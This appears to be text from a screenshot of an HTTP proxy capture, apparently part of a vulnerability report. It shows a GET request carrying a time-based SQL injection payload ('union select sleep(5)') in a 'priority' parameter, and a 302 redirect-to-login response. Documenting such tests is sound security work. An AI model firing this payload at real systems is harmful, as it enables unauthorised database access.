 Request
Pretty Raw Hex
\n
1 GET /issue/checkByPriority?priority='+union+select+sleep(5)+--+- HTTP/1.1
2 Host: hawat:17445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=70FF1CCC6918BDA05DE5D0B274F6508E
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Location: http://hawat:17445/login
9 Content-Length: 0
10 Date: Sun, 23 Feb 2025 10:22:41 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13
14